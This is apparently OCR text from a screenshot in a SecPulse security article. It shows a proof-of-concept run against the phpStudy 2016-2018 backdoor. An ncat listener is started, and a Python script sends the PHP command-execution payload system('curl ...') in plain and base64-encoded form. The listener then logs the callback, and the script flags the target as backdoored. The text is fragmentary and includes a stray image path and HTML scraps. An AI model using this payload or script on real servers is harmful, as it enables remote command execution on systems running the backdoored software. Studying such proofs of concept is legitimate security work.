 C:\Windows\system32\cmd.exe - ncat -lvvp 8089
^Zc^Z^C
C:\Users\13409>ncat -lvvp 8089
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8089
Ncat: Listening on 0.0.0.0:8089
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:65189.
GET / HTTP/1.1
Host: 127.0.0.1:8089
User-Agent: curl/7.55.1
Accept: */*
Cmder
</body>
</html>
C:\Users\13409\Desktop
λ python2 xSecpulse.py
system('curl http://127.0.0.1:8089');
c3lzdGVtKCdjdXJsIGh0dHA6Ly8xMjcuMC4wLjE6ODA4OScpOw==
HTTPConnectionPool(host='127.0.0.1', port=80): Read timed out. (read timeout=5)
WARNING:root:http://127.0.0.1:80/l.php
WARNING:root:phpStudy2016_2018_backdoor
SecPulse安全脉搏